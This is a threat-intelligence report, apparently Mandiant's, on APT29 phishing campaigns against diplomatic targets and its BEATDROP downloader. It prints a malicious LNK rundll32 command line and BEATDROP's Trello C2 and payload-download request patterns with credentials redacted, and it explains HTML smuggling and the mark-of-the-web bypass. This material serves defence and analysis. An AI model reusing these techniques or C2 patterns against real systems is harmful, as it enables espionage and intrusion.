Trello From the Other Side: Tracking APT29 Phishing Campaigns
Mandiant
Written by: John Wolfram, Sarah Hawley, Tyler McLellan, Nick Simonian, Anders Vejlby
Since early 2021, Mandiant has been tracking extensive APT29 phishing campaigns targeting diplomatic organizations in Europe, the Americas, and Asia. This blog post discusses our recent observations related to the identification of two new malware families in 2022, BEATDROP and BOOMMIC, as well as APT29’s efforts to evade detection through retooling and abuse of Atlassian's Trello service.
APT29 is a Russian espionage group that Mandiant has been tracking since at least 2014 and is likely sponsored by the Foreign Intelligence Service (SVR). The diplomatic-centric targeting of this recent activity is consistent with Russian strategic priorities as well as historic APT29 targeting. Mandiant previously tracked this intrusion activity under multiple clusters, UNC2652 and UNC2542, which were recently merged into APT29 in April 2022. Some APT29 activity is also publicly referred to as Nobelium by Microsoft.
Summary
Beginning mid-January 2022, Mandiant detected and responded to an APT29 phishing campaign targeting a diplomatic entity. During the investigation, Mandiant identified the deployment and use of the BEATDROP and BOOMMIC downloaders. Shortly following the identification of this campaign, Mandiant discovered APT29 targeting multiple additional diplomatic and government entities through a series of phishing waves.
The phishing emails sent by APT29 masqueraded as administrative notices related to various embassies and utilized legitimate but co-opted email addresses to send emails and Atlassian's Trello service for command and control (C2). These phishing emails were similar to previous Nobelium phishing campaigns in 2021 as they targeted diplomatic organizations, used ROOTSAW (publicly known as EnvyScout) to deliver additional payloads, and misused Firebase or DropBox for C2. The misuse of legitimate webservices such as Trello, Firebase, or DropBox is likely an attempt to make detection or remediation harder.


Figure 1: 2022 Campaign Timeline
An operational shift was observed in February 2022 when APT29 moved from deploying BEATDROP, which used a third-party cloud service to retrieve BEACON, to a simpler BEACON dropper that relied on co-opted infrastructure. The subsequent sections will highlight the Tactics, Techniques, and Procedures as well as the tooling used by APT29 in their latest phishing campaigns.


Figure 2: Campaign Attack Lifecycle identified during 2022
Initial Access
To gain access to a victim environment, APT29 sent spear-phishing emails disguised as embassy administrative updates. These phishing emails used legitimate, but compromised email addresses from other diplomatic entities. APT29 targeted large lists of recipients that Mandiant suspected were primarily publicly listed points of contact of embassy personnel. These phishing emails utilized a malicious HTML dropper tracked as ROOTSAW, that makes use of a technique known as HTML smuggling to deliver an IMG or ISO file to a victim system.


Figure 3: Example APT29 Phishing Lure, with an attached file Covid.html
When opened, the ROOTSAW HTML dropper will write an IMG or ISO file to disk. On Windows 10 or later, the image file is mounted when double-clicked and the user is presented with the image file as the folder contents in Windows Explorer. The image file contains two additional files, a Windows shortcut (LNK) file and a malicious DLL. If the user clicks the LNK file, the “Target” command will execute as normal. This mechanism lures the victim into opening the LNK file and thus inadvertently launches the malicious DLL.
Files contained within image files, like mounted ISO files, will not contain the Zone.Identifier Alternate Data Stream (ADS) flag that indicates the files have been downloaded from the internet (so called “mark-of-the-web”) as reported by Didier Stevens. This prevents a Windows operating system warning message for files opened from ISO or IMG image files.


Figure 4: An example ISO file delivered as part of a Covid related email phishing email, without the malicious DLL or parent folder visible. In this case, the DLL is executed by rundll32.exe as referenced by the lure “Covid” LNK shortcut file.
The LNK utilized by APT29 in the early waves of this campaign shared multiple characteristics with those identified in campaigns from 2021, including the use of a specific icon location, as well as the machine ID and MAC address. One technique observed being used by APT29 was using LNK file extensions that have a different icon than the target application or document, making the shortcut appear as a document rather than a program to launch. This tricks the victim into opening a seemingly legitimate document. Shortcut files by default also have their LNK file extension hidden, even if the Windows Explorer “show file extensions” is enabled, further lowering any suspicion a shortcut instead of a document is opened.
[icon_location] {'string': 'C:\\windows\\System32\\imageres.dll'}The “Target” in the LNK will execute the DLL with rundll32.exe and one of the DLL’s exports:
[location_info] local_path: C:\Windows\System32\rundll32.exe
[command_line_arguments] string: trello.dll TrelloMandiant also identified APT29 utilizing a malicious docx to deliver an HTA dropper, resulting in the delivery and execution of BEATDROP on a target system, in a separate but similar phishing campaign.


Figure 7: APT29 BEATDROP Execution chain
BEATDROP is a downloader written in C that makes use of Trello for C2. Once executed, BEATDROP first maps its own copy of `ntdll.dll` into memory for the purpose of executing shellcode in its own process. BEATDROP first creates a suspended thread with RtlCreateUserThread which points to NtCreateFile.
Following this, BEATDROP will enumerate the system for the username, computer name, and IP address. This information is used to create a victim ID, which is used by BEATDROP to store and retrieve victim payloads from its C2. Once the victim ID is created, BEATDROP will make an initial request to Trello to identify whether the current victim has already been compromised. The process to identify whether the victim is already compromised begins with a GET request to retrieve the user ID from the following URL:
https://api.trello.com/1/members/me/boards?key=<redacted>&token=<redacted>BEATDROP then uses the user ID received from the URL in Figure 9 to list the boards related to the user, which contain all current victims.
https://api.trello.com/1/boards/<user_id>/lists?key=<redacted>&token=<redacted>BEATDROP enumerates the victim boards to identify if the current target exists in the database or not. If the current victim does not, BEATDROP crafts a POST request to add the victim to the database using the data enumerated from the host.
{
"id": "<varies>",
"name": "username\ncomputername\nip_address",
"closed": false,
"pos": 0.5,
"softLimit": null,
"idBoard": "<redacted>",
"subscribed": false
}Once the victim is either identified or added to the database, BEATDROP will send a request to gather the victim board for the current target:
https://api.trello.com/1/lists/<list_id>/cards?key=<redacted>&token=3<redacted>BEATDROP will then enumerate the response to determine if a payload exists for the current victim. If one does, BEATDROP will then send a request to determine the URL to retrieve the final payload. The final URL will deliver the payload AES encrypted as its response.
https://api.trello.com/1/cards/<redacted>/attachments?key=<redacted>&token=<redacted>
https://trello.com/1/cards/<redacted>/attachments/<redacted>/download/<payload name>For most of the aforementioned requests to the Trello API the key and token inserted as URL parameters is enough to retrieve the information from the Trello API. In the case of using the download API however, Trello requires the use of a header which is also embedded in the BEATDROP samples:
Authorization: OAuth oauth_consumer_key="<redacted>", oauth_token="<redacted>"Analysis of early BEATDROP samples identified the malware utilized an interesting User Agent when communicating with its C2. The initial User Agent string was related to Apple iPads, however Mandiant observed a shift in TTPs in later BEATDROP samples to utilizing more commonly observed Windows User Agent strings.
